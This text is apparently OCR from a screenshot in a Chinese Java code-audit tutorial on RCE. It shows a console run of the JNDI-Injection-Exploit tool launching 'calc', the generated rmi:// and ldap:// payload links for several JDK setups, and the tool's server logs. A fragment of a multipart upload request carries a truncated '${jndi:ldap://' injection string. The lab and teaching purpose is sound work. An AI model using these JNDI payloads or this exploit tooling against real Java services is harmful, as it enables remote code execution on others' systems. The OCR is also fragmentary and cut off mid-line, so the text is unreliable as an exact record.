 C:\Users\86135\Desktop\新建文件夹 (2)>"C:\Program Files\Java\jdk1.8.0_291\bin\java.exe" -jar JNDI-Injection-Exploi
SNAPSHOT-all.jar -C "calc"
[ADDRESS] >> 192.168.1.8
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.8:1099/jzhzmu
ldap://192.168.1.8:1389/jzhzmu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
rmi://192.168.1.8:1099/bsdmau
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.8:1099/qujasq
ldap://192.168.1.8:1389/qujasq
----------------------------Server Log----------------------------
2022-06-30 21:06:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-06-30 21:06:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-06-30 21:06:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
T 92天代码审计-Java项目&框架RCE&
文件(F) 编辑(E) 段落(P) 格式(O)
15
16 ------------------
17 Content-Dispositio
${jndi:ldap://${en
18 Content-Type: imag